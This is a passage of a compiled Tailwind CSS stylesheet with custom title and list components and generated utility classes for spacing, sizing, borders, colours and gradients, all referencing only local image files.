    font-size: 1.125rem;
  }
}

.block-title.block-title--center .title-small {
  padding-left: 3rem;
}

.block-title.block-title--center .title-small::before {
  content: var(--tw-content);
  display: block;
}

.block-title--white .title-small {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.block-title--white .title-small::before {
  --tw-brightness: brightness(0);
  content: var(--tw-content);
  --tw-invert: invert(100%);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.block-title--white .title-small::after {
  --tw-brightness: brightness(0);
  content: var(--tw-content);
  --tw-invert: invert(100%);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.block-title--white :is(h1,h2,h3,h4,h5,h6) {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.block-title--alt .title-small {
  padding-left: 3rem;
}

.block-title--alt .title-small::before {
  position: absolute;
  left: 0px;
  top: 7px;
  height: 0.375rem;
  width: 2.5rem;
  --tw-scale-x: -1;
  --tw-scale-y: -1;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  background-image: url('images/img-gradient-arrow.svg');
  background-size: cover;
  background-repeat: no-repeat;
  --tw-content: '';
  content: var(--tw-content);
}

@media (min-width: 1200px) {
  .block-title--alt .title-small::before {
    content: var(--tw-content);
    top: 9px;
  }
}

/* list-tick */

.list-tick ul,
ul.list-tick {
  margin-left: 0px;
  list-style-type: none;
}

.list-tick ul li,
ul.list-tick li {
  position: relative;
  padding-left: 1.5rem;
}

.list-tick ul li::before,
ul.list-tick li::before {
  position: absolute;
  top: 0.25rem;
  left: 0px;
  display: inline-flex;
  width: 1rem;
  height: 1rem;
  align-items: center;
  justify-content: center;
  border-radius: 9999px;
  --tw-bg-opacity: 1;
  background-color: rgb(57 132 247 / var(--tw-bg-opacity, 1));
  font-family: icomoon;
  font-size: 0.5rem;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  --tw-content: '\e910';
  content: var(--tw-content);
}

@media (min-width: 1310px) {
  .list-tick ul li,
ul.list-tick li {
    padding-left: 2rem;
  }

  .list-tick ul li::before,
ul.list-tick li::before {
    top: 0.375rem;
    width: 1.25rem;
    height: 1.25rem;
    content: var(--tw-content);
    font-size: 0.625rem;
  }
}

ul.list-tick--alt,
.list-tick--alt ul {
  margin-left: 0px;
  list-style-type: none;
}

ul.list-tick--alt > :not([hidden]) ~ :not([hidden]),
.list-tick--alt ul > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1rem * var(--tw-space-y-reverse));
}

@media (min-width: 1310px) {
  ul.list-tick--alt > :not([hidden]) ~ :not([hidden]),
.list-tick--alt ul > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.25rem * var(--tw-space-y-reverse));
  }
}

.list-tick--alt ul li > strong,
ul.list-tick--alt li > strong {
  position: relative;
  margin-bottom: 1rem;
  display: block;
  padding-left: 1.5rem;
  font-size: 1.125rem;
  line-height: 1.25;
  --tw-text-opacity: 1;
  color: rgb(38 49 59 / var(--tw-text-opacity, 1));
}

.list-tick--alt ul li > strong::before,
ul.list-tick--alt li > strong::before {
  position: absolute;
  top: 3px;
  left: 0px;
  display: inline-flex;
  width: 1rem;
  height: 1rem;
  align-items: center;
  justify-content: center;
  border-radius: 9999px;
  border-width: 1px;
  --tw-border-opacity: 1;
  border-color: rgb(0 49 102 / var(--tw-border-opacity, 1));
  --tw-bg-opacity: 1;
  background-color: rgb(77 162 255 / var(--tw-bg-opacity, 1));
  font-family: icomoon;
  font-size: 0.5rem;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  --tw-content: '\e910';
  content: var(--tw-content);
}

@media (min-width: 1310px) {
  .list-tick--alt ul li > strong,
ul.list-tick--alt li > strong {
    padding-left: 2rem;
    font-size: 1.25rem;
  }

  .list-tick--alt ul li > strong::before,
ul.list-tick--alt li > strong::before {
    width: 1.25rem;
    height: 1.25rem;
    content: var(--tw-content);
    font-size: 0.625rem;
  }
}

/* list-decimal-counter */

.list-decimal-counter > ul {
  margin-left: 0px;
  list-style-type: none;
}

.list-decimal-counter > ul > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1rem * var(--tw-space-y-reverse));
}

.list-decimal-counter > ul {
  font-size: 1rem;
  counter-reset: counter-count 0;
}

@media (min-width: 1310px) {
  .list-decimal-counter > ul > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.25rem * var(--tw-space-y-reverse));
  }
}

.list-decimal-counter > ul > li {
  position: relative;
  padding-left: 2rem;
}

.list-decimal-counter > ul > li:before {
  content: counter(counter-count, decimal-leading-zero);
  counter-increment: counter-count;
}

@media (min-width: 1310px) {
  .list-decimal-counter > ul > li {
    padding-left: 2.75rem;
  }
}

.list-decimal-counter > ul > li:after {
  position: absolute;
  top: 0.375rem;
  left: 29px;
  z-index: 1;
  width: 0.5rem;
  height: 0.5rem;
  border-radius: 9999px;
  border-width: 2px;
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity, 1));
  --tw-bg-opacity: 1;
  background-color: rgb(0 112 255 / var(--tw-bg-opacity, 1));
  outline-style: solid;
  outline-width: 2px;
  outline-color: rgb(0 112 255 / 0.2);
  --tw-content: '';
  content: var(--tw-content);
}

@media (min-width: 1310px) {
  .list-decimal-counter > ul > li:after {
    left: 41px;
  }
}

.list-decimal-counter > ul > li:before {
  position: absolute;
  top: 0.125rem;
  left: 0px;
  font-family: Montserrat, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1;
  --tw-text-opacity: 1;
  color: rgb(0 49 102 / var(--tw-text-opacity, 1));
}

@media (min-width: 1310px) {
  .list-decimal-counter > ul > li:before {
    font-size: 1.25rem;
  }
}

.list-decimal-counter > ul > li > div {
  position: relative;
  padding-left: 1.25rem;
}

.list-decimal-counter > ul > li > div::before {
  position: absolute;
  left: 0px;
  top: 0.75rem;
  bottom: -1rem;
  width: 1px;
  background-image: linear-gradient(to bottom, var(--tw-gradient-stops));
  --tw-gradient-from: #bfbfbf var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(191 191 191 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
  content: var(--tw-content);
  --tw-gradient-to: transparent var(--tw-gradient-to-position);
}

.list-decimal-counter > ul > li > div::after {
  position: absolute;
  top: 0.75rem;
  left: 0px;
  bottom: 0px;
  border-width: 1px;
  border-style: dashed;
  content: var(--tw-content);
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity, 1));
}

@media (min-width: 1310px) {
  .list-decimal-counter > ul > li > div {
    padding-left: 2rem;
  }

  .list-decimal-counter > ul > li > div::before {
    content: var(--tw-content);
    top: 1rem;
  }

  .list-decimal-counter > ul > li > div::after {
    content: var(--tw-content);
    top: 1rem;
  }
}

.list-decimal-counter > ul > li > div strong {
  margin-bottom: 0.375rem;
  display: block;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
  line-height: 1.25;
  --tw-text-opacity: 1;
  color: rgb(38 49 59 / var(--tw-text-opacity, 1));
}

@media (min-width: 1200px) {
  .list-decimal-counter > ul > li > div strong {
    font-size: 1.125rem;
  }
}

@media (min-width: 1310px) {
  .list-decimal-counter > ul > li > div strong {
    font-size: 1.25rem;
  }
}

.list-decimal-counter > ul > li:last-child > div::before {
  content: var(--tw-content);
  display: none;
}

.list-decimal-counter > ul > li:last-child > div::after {
  content: var(--tw-content);
  display: none;
}

/**
 * This injects Tailwind's utility classes and any utility classes registered
 * by plugins, then adds custom utility classes.
 */

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.pointer-events-none {
  pointer-events: none;
}

.visible {
  visibility: visible;
}

.invisible {
  visibility: hidden;
}

.collapse {
  visibility: collapse;
}

.static {
  position: static;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.inset-0 {
  inset: 0px;
}

.bottom-\[-1px\] {
  bottom: -1px;
}

.left-0 {
  left: 0px;
}

.left-8 {
  left: 2rem;
}

.left-full {
  left: 100%;
}

.right-0 {
  right: 0px;
}

.right-3\.5 {
  right: 0.875rem;
}

.right-\[-1px\] {
  right: -1px;
}

.top-0 {
  top: 0px;
}

.top-1\/2 {
  top: 50%;
}

.top-3 {
  top: 0.75rem;
}

.top-full {
  top: 100%;
}

.top-\[40\%\] {
  top: 40%;
}

.top-\[30\%\] {
  top: 30%;
}

.-z-\[1\] {
  z-index: -1;
}

.z-0 {
  z-index: 0;
}

.z-\[-1\] {
  z-index: -1;
}

.z-\[-2\] {
  z-index: -2;
}

.z-\[1\] {
  z-index: 1;
}

.z-\[2\] {
  z-index: 2;
}

.-m-\[2\%\] {
  margin: -2%;
}

.m-0 {
  margin: 0px;
}

.m-4 {
  margin: 1rem;
}

.-mx-2 {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.-mx-2\.5 {
  margin-left: -0.625rem;
  margin-right: -0.625rem;
}

.-mx-3 {
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}

.-mx-4 {
  margin-left: -1rem;
  margin-right: -1rem;
}

.mx-1 {
  margin-left: 0.25rem;
  margin-right: 0.25rem;
}

.mx-6 {
  margin-left: 1.5rem;
  margin-right: 1.5rem;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.my-10 {
  margin-top: 2.5rem;
  margin-bottom: 2.5rem;
}

.my-12 {
  margin-top: 3rem;
  margin-bottom: 3rem;
}

.my-3\.5 {
  margin-top: 0.875rem;
  margin-bottom: 0.875rem;
}

.my-8 {
  margin-top: 2rem;
  margin-bottom: 2rem;
}

.my-9 {
  margin-top: 2.25rem;
  margin-bottom: 2.25rem;
}

.\!mt-0 {
  margin-top: 0px !important;
}

.-mb-6 {
  margin-bottom: -1.5rem;
}

.-mt-16 {
  margin-top: -4rem;
}

.mb-0 {
  margin-bottom: 0px;
}

.mb-1\.5 {
  margin-bottom: 0.375rem;
}

.mb-10 {
  margin-bottom: 2.5rem;
}

.mb-12 {
  margin-bottom: 3rem;
}

.mb-2 {
  margin-bottom: 0.5rem;
}

.mb-2\.5 {
  margin-bottom: 0.625rem;
}

.mb-3 {
  margin-bottom: 0.75rem;
}

.mb-4 {
  margin-bottom: 1rem;
}

.mb-5 {
  margin-bottom: 1.25rem;
}

.mb-6 {
  margin-bottom: 1.5rem;
}

.mb-8 {
  margin-bottom: 2rem;
}

.ml-0 {
  margin-left: 0px;
}

.mr-2\.5 {
  margin-right: 0.625rem;
}

.mt-1 {
  margin-top: 0.25rem;
}

.mt-12 {
  margin-top: 3rem;
}

.mt-2 {
  margin-top: 0.5rem;
}

.mt-3 {
  margin-top: 0.75rem;
}

.mt-4 {
  margin-top: 1rem;
}

.mt-5 {
  margin-top: 1.25rem;
}

.mt-6 {
  margin-top: 1.5rem;
}

.mt-8 {
  margin-top: 2rem;
}

.mt-auto {
  margin-top: auto;
}

.\!mb-0 {
  margin-bottom: 0px !important;
}

.line-clamp-3 {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}

.block {
  display: block;
}

.inline-block {
  display: inline-block;
}

.flex {
  display: flex;
}

.inline-flex {
  display: inline-flex;
}

.table {
  display: table;
}

.grid {
  display: grid;
}

.contents {
  display: contents;
}

.hidden {
  display: none;
}

.size-10 {
  width: 2.5rem;
  height: 2.5rem;
}

.size-14 {
  width: 3.5rem;
  height: 3.5rem;
}

.size-16 {
  width: 4rem;
  height: 4rem;
}

.size-24 {
  width: 6rem;
  height: 6rem;
}

.size-8 {
  width: 2rem;
  height: 2rem;
}

.size-\[78px\] {
  width: 78px;
  height: 78px;
}

.\!h-\[inherit\] {
  height: inherit !important;
}

.h-24 {
  height: 6rem;
}

.h-8 {
  height: 2rem;
}

.h-\[260px\] {
  height: 260px;
}

.h-\[275px\] {
  height: 275px;
}

.h-\[70\%\] {
  height: 70%;
}

.h-\[7px\] {
  height: 7px;
}

.h-full {
  height: 100%;
}

.min-h-80 {
  min-height: 20rem;
}

.min-h-\[108px\] {
  min-height: 108px;
}

.min-h-\[120px\] {
  min-height: 120px;
}

.min-h-\[128px\] {
  min-height: 128px;
}

.min-h-\[155px\] {
  min-height: 155px;
}

.min-h-\[80px\] {
  min-height: 80px;
}

.min-h-\[96px\] {
  min-height: 96px;
}

.w-1\/2 {
  width: 50%;
}

.w-11 {
  width: 2.75rem;
}

.w-\[20\%\] {
  width: 20%;
}

.w-\[70px\] {
  width: 70px;
}

.w-\[80\%\] {
  width: 80%;
}

.w-full {
  width: 100%;
}

.min-w-\[112px\] {
  min-width: 112px;
}

.max-w-24 {
  max-width: 6rem;
}

.max-w-\[1050px\] {
  max-width: 1050px;
}

.max-w-\[1115px\] {
  max-width: 1115px;
}

.max-w-\[1470px\] {
  max-width: 1470px;
}

.max-w-\[250px\] {
  max-width: 250px;
}

.max-w-\[310px\] {
  max-width: 310px;
}

.max-w-\[400px\] {
  max-width: 400px;
}

.max-w-\[412px\] {
  max-width: 412px;
}

.max-w-\[500px\] {
  max-width: 500px;
}

.max-w-\[550px\] {
  max-width: 550px;
}

.max-w-\[580px\] {
  max-width: 580px;
}

.max-w-\[600px\] {
  max-width: 600px;
}

.max-w-\[700px\] {
  max-width: 700px;
}

.max-w-\[720px\] {
  max-width: 720px;
}

.max-w-\[730px\] {
  max-width: 730px;
}

.max-w-\[840px\] {
  max-width: 840px;
}

.max-w-\[865px\] {
  max-width: 865px;
}

.max-w-\[880px\] {
  max-width: 880px;
}

.max-w-\[895px\] {
  max-width: 895px;
}

.max-w-\[900px\] {
  max-width: 900px;
}

.max-w-\[920px\] {
  max-width: 920px;
}

.max-w-\[930px\] {
  max-width: 930px;
}

.max-w-\[948px\] {
  max-width: 948px;
}

.max-w-\[965px\] {
  max-width: 965px;
}

.max-w-\[980px\] {
  max-width: 980px;
}

.max-w-max {
  max-width: -moz-max-content;
  max-width: max-content;
}

.max-w-none {
  max-width: none;
}

.flex-1 {
  flex: 1 1 0%;
}

.flex-\[0_0_276px\] {
  flex: 0 0 276px;
}

.flex-\[0_0_auto\] {
  flex: 0 0 auto;
}

.grow {
  flex-grow: 1;
}

.origin-bottom {
  transform-origin: bottom;
}

.-translate-y-1\/2 {
  --tw-translate-y: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.rotate-180 {
  --tw-rotate: 180deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.cursor-pointer {
  cursor: pointer;
}

.list-none {
  list-style-type: none;
}

.break-inside-avoid {
  -moz-column-break-inside: avoid;
       break-inside: avoid;
}

.\!flex-row {
  flex-direction: row !important;
}

.flex-row-reverse {
  flex-direction: row-reverse;
}

.flex-col {
  flex-direction: column;
}

.flex-wrap {
  flex-wrap: wrap;
}

.items-start {
  align-items: flex-start;
}

.items-end {
  align-items: flex-end;
}

.items-center {
  align-items: center;
}

.justify-end {
  justify-content: flex-end;
}

.justify-center {
  justify-content: center;
}

.justify-between {
  justify-content: space-between;
}

.gap-0\.5 {
  gap: 0.125rem;
}

.gap-1 {
  gap: 0.25rem;
}

.gap-1\.5 {
  gap: 0.375rem;
}

.gap-2 {
  gap: 0.5rem;
}

.gap-2\.5 {
  gap: 0.625rem;
}

.gap-3 {
  gap: 0.75rem;
}

.gap-3\.5 {
  gap: 0.875rem;
}

.gap-4 {
  gap: 1rem;
}

.gap-5 {
  gap: 1.25rem;
}

.gap-6 {
  gap: 1.5rem;
}

.gap-7 {
  gap: 1.75rem;
}

.gap-8 {
  gap: 2rem;
}

.gap-\[1px\] {
  gap: 1px;
}

.gap-x-4 {
  -moz-column-gap: 1rem;
       column-gap: 1rem;
}

.gap-x-8 {
  -moz-column-gap: 2rem;
       column-gap: 2rem;
}

.gap-y-1 {
  row-gap: 0.25rem;
}

.gap-y-1\.5 {
  row-gap: 0.375rem;
}

.gap-y-12 {
  row-gap: 3rem;
}

.gap-y-2 {
  row-gap: 0.5rem;
}

.gap-y-4 {
  row-gap: 1rem;
}

.gap-y-5 {
  row-gap: 1.25rem;
}

.gap-y-6 {
  row-gap: 1.5rem;
}

.gap-y-8 {
  row-gap: 2rem;
}

.space-y-0 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0px * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0px * var(--tw-space-y-reverse));
}

.space-y-12 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(3rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(3rem * var(--tw-space-y-reverse));
}

.space-y-4 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1rem * var(--tw-space-y-reverse));
}

.space-y-5 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1.25rem * var(--tw-space-y-reverse));
}

.space-y-8 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(2rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(2rem * var(--tw-space-y-reverse));
}

.self-end {
  align-self: flex-end;
}

.self-center {
  align-self: center;
}

.overflow-hidden {
  overflow: hidden;
}

.overflow-y-auto {
  overflow-y: auto;
}

.text-balance {
  text-wrap: balance;
}

.rounded-2xl {
  border-radius: 1rem;
}

.rounded-3xl {
  border-radius: 1.5rem;
}

.rounded-\[0\.625rem\] {
  border-radius: 0.625rem;
}

.rounded-\[0\.875rem\] {
  border-radius: 0.875rem;
}

.rounded-\[1\.25rem\] {
  border-radius: 1.25rem;
}

.rounded-\[10px\] {
  border-radius: 10px;
}

.rounded-\[14px\] {
  border-radius: 14px;
}

.rounded-\[20px\] {
  border-radius: 20px;
}

.rounded-\[3\.125rem\] {
  border-radius: 3.125rem;
}

.rounded-full {
  border-radius: 9999px;
}

.rounded-lg {
  border-radius: 0.5rem;
}

.rounded-md {
  border-radius: 0.375rem;
}

.rounded-xl {
  border-radius: 0.75rem;
}

.border {
  border-width: 1px;
}

.border-0 {
  border-width: 0px;
}

.border-2 {
  border-width: 2px;
}

.border-4 {
  border-width: 4px;
}

.border-\[6px\] {
  border-width: 6px;
}

.border-y-\[12px\] {
  border-top-width: 12px;
  border-bottom-width: 12px;
}

.border-b {
  border-bottom-width: 1px;
}

.border-l-\[20px\] {
  border-left-width: 20px;
}

.border-r {
  border-right-width: 1px;
}

.border-r-0 {
  border-right-width: 0px;
}

.border-t {
  border-top-width: 1px;
}

.border-solid {
  border-style: solid;
}

.border-\[transparent_transparent_transparent_\#003065\] {
  border-color: transparent transparent transparent #003065;
}

.border-black {
  --tw-border-opacity: 1;
  border-color: rgb(0 0 0 / var(--tw-border-opacity, 1));
}

.border-black\/10 {
  border-color: rgb(0 0 0 / 0.1);
}

.border-black\/\[\.05\] {
  border-color: rgb(0 0 0 / .05);
}

.border-black\/\[\.08\] {
  border-color: rgb(0 0 0 / .08);
}

.border-primary {
  --tw-border-opacity: 1;
  border-color: rgb(0 85 178 / var(--tw-border-opacity, 1));
}

.border-primary-200 {
  --tw-border-opacity: 1;
  border-color: rgb(0 112 255 / var(--tw-border-opacity, 1));
}

.border-primary-300 {
  --tw-border-opacity: 1;
  border-color: rgb(57 132 247 / var(--tw-border-opacity, 1));
}

.border-ss-cyan {
  --tw-border-opacity: 1;
  border-color: rgb(0 181 226 / var(--tw-border-opacity, 1));
}

.border-ss-cyan-500\/20 {
  border-color: rgb(0 178 223 / 0.2);
}

.border-ss-cyan-500\/35 {
  border-color: rgb(0 178 223 / 0.35);
}

.border-ss-cyan-500\/\[\.33\] {
  border-color: rgb(0 178 223 / .33);
}

.border-ss-gray-100\/30 {
  border-color: rgb(191 191 191 / 0.3);
}

.border-ss-gray-250 {
  --tw-border-opacity: 1;
  border-color: rgb(228 229 232 / var(--tw-border-opacity, 1));
}

.border-ss-gray-400 {
  --tw-border-opacity: 1;
  border-color: rgb(217 219 221 / var(--tw-border-opacity, 1));
}

.border-ss-gray-500\/10 {
  border-color: rgb(102 102 102 / 0.1);
}

.border-ss-gray\/10 {
  border-color: rgb(78 86 95 / 0.1);
}

.border-ss-grayish-blue\/10 {
  border-color: rgb(38 49 59 / 0.1);
}

.border-ss-grayish-blue\/15 {
  border-color: rgb(38 49 59 / 0.15);
}

.border-white {
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity, 1));
}

.border-b-black\/10 {
  border-bottom-color: rgb(0 0 0 / 0.1);
}

.border-b-black\/20 {
  border-bottom-color: rgb(0 0 0 / 0.2);
}

.border-b-ss-cyan-100 {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(153 202 255 / var(--tw-border-opacity, 1));
}

.border-r-black\/10 {
  border-right-color: rgb(0 0 0 / 0.1);
}

.border-t-black\/10 {
  border-top-color: rgb(0 0 0 / 0.1);
}

.border-t-ss-cyan\/20 {
  border-top-color: rgb(0 181 226 / 0.2);
}

.bg-\[\#003065\] {
  --tw-bg-opacity: 1;
  background-color: rgb(0 48 101 / var(--tw-bg-opacity, 1));
}

.bg-primary {
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
}

.bg-primary-100 {
  --tw-bg-opacity: 1;
  background-color: rgb(23 113 250 / var(--tw-bg-opacity, 1));
}

.bg-primary-200 {
  --tw-bg-opacity: 1;
  background-color: rgb(0 112 255 / var(--tw-bg-opacity, 1));
}

.bg-primary-200\/10 {
  background-color: rgb(0 112 255 / 0.1);
}

.bg-primary-400 {
  --tw-bg-opacity: 1;
  background-color: rgb(0 49 102 / var(--tw-bg-opacity, 1));
}

.bg-primary-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(77 162 255 / var(--tw-bg-opacity, 1));
}

.bg-primary\/25 {
  background-color: rgb(0 85 178 / 0.25);
}

.bg-primary\/\[\.04\] {
  background-color: rgb(0 85 178 / .04);
}

.bg-ss-cyan {
  --tw-bg-opacity: 1;
  background-color: rgb(0 181 226 / var(--tw-bg-opacity, 1));
}

.bg-ss-cyan\/10 {
  background-color: rgb(0 181 226 / 0.1);
}

.bg-ss-cyan\/20 {
  background-color: rgb(0 181 226 / 0.2);
}

.bg-ss-cyan\/\[\.05\] {
  background-color: rgb(0 181 226 / .05);
}

.bg-ss-gray-100 {
  --tw-bg-opacity: 1;
  background-color: rgb(191 191 191 / var(--tw-bg-opacity, 1));
}

.bg-ss-gray-200 {
  --tw-bg-opacity: 1;
  background-color: rgb(242 243 243 / var(--tw-bg-opacity, 1));
}

.bg-ss-gray-300\/20 {
  background-color: rgb(235 247 255 / 0.2);
}

.bg-ss-gray-600 {
  --tw-bg-opacity: 1;
  background-color: rgb(243 249 255 / var(--tw-bg-opacity, 1));
}

.bg-ss-grayish-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(38 49 59 / var(--tw-bg-opacity, 1));
}

.bg-ss-grayish-blue-100 {
  --tw-bg-opacity: 1;
  background-color: rgb(234 237 240 / var(--tw-bg-opacity, 1));
}

.bg-ss-grayish-blue-200 {
  --tw-bg-opacity: 1;
  background-color: rgb(239 243 246 / var(--tw-bg-opacity, 1));
}

.bg-ss-grayish-blue-50 {
  --tw-bg-opacity: 1;
  background-color: rgb(230 242 255 / var(--tw-bg-opacity, 1));
}

.bg-transparent {
  background-color: transparent;
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
}

.bg-white\/10 {
  background-color: rgb(255 255 255 / 0.1);
}

.bg-white\/\[\.08\] {
  background-color: rgb(255 255 255 / .08);
}

.bg-\[url\(\'\.\/images\/img-hexagon-patterns-1\.jpg\'\)\] {
  background-image: url('./images/img-hexagon-patterns-1.jpg');
}

.bg-\[url\(\'images\/img-gradient-arrow-alt\.png\'\)\] {
  background-image: url('images/img-gradient-arrow-alt.png');
}

.bg-gradient-to-b {
  background-image: linear-gradient(to bottom, var(--tw-gradient-stops));
}

.bg-gradient-to-br {
  background-image: linear-gradient(to bottom right, var(--tw-gradient-stops));
}

.bg-gradient-to-r {
  background-image: linear-gradient(to right, var(--tw-gradient-stops));
}

.bg-gradient-to-t {
  background-image: linear-gradient(to top, var(--tw-gradient-stops));
}

.from-primary-100\/20 {
  --tw-gradient-from: rgb(23 113 250 / 0.2) var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(23 113 250 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.from-primary-600 {
  --tw-gradient-from: #0B1727 var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(11 23 39 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.from-ss-gray-200 {
  --tw-gradient-from: #F2F3F3 var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(242 243 243 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.from-ss-gray-600 {
  --tw-gradient-from: #F3F9FF var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(243 249 255 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.from-ss-grayish-blue-50 {
  --tw-gradient-from: #E6F2FF var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(230 242 255 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.from-transparent {
  --tw-gradient-from: transparent var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(0 0 0 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.from-white {
  --tw-gradient-from: #fff var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.from-10\% {
  --tw-gradient-from-position: 10%;
}

.via-white {
  --tw-gradient-to: rgb(255 255 255 / 0)  var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), #fff var(--tw-gradient-via-position), var(--tw-gradient-to);
}

.via-70\% {
  --tw-gradient-via-position: 70%;
}

.to-primary-300 {
  --tw-gradient-to: #3984F7 var(--tw-gradient-to-position);
}

.to-primary-700 {
  --tw-gradient-to: #0857AB var(--tw-gradient-to-position);
}

.to-ss-cyan-100 {
  --tw-gradient-to: #99CAFF var(--tw-gradient-to-position);
}

.to-ss-gray-800 {
  --tw-gradient-to: #F2F3F3  var(--tw-gradient-to-position);
}

.to-ss-grayish-blue-50\/0 {
  --tw-gradient-to: rgb(230 242 255 / 0) var(--tw-gradient-to-position);
}

.to-transparent {
  --tw-gradient-to: transparent var(--tw-gradient-to-position);
}

.to-white {
  --tw-gradient-to: #fff var(--tw-gradient-to-position);
}

.to-white\/0 {
  --tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);
}

.bg-\[length\:100\%_100\%\] {
  background-size: 100% 100%;
}

.bg-cover {
  background-size: cover;
}

.bg-bottom {
  background-position: bottom;
}

.bg-center {
  background-position: center;
}

.bg-left {
  background-position: left;
}

.bg-left-top {
  background-position: left top;
}

.bg-top {
  background-position: top;
}

.bg-no-repeat {
  background-repeat: no-repeat;
}

.p-0 {
  padding: 0px;
}

.p-1\.5 {
  padding: 0.375rem;
}

.p-2 {
  padding: 0.5rem;
}

.p-2\.5 {
  padding: 0.625rem;
}

.p-3 {
  padding: 0.75rem;
}

.p-3\.5 {
  padding: 0.875rem;
}

.p-4 {
  padding: 1rem;
}

.p-5 {
  padding: 1.25rem;
}

.p-6 {
  padding: 1.5rem;
}

.p-8 {
  padding: 2rem;
}

.px-0 {
  padding-left: 0px;
  padding-right: 0px;
}

.px-0\.5 {
  padding-left: 0.125rem;
  padding-right: 0.125rem;
}

.px-14 {
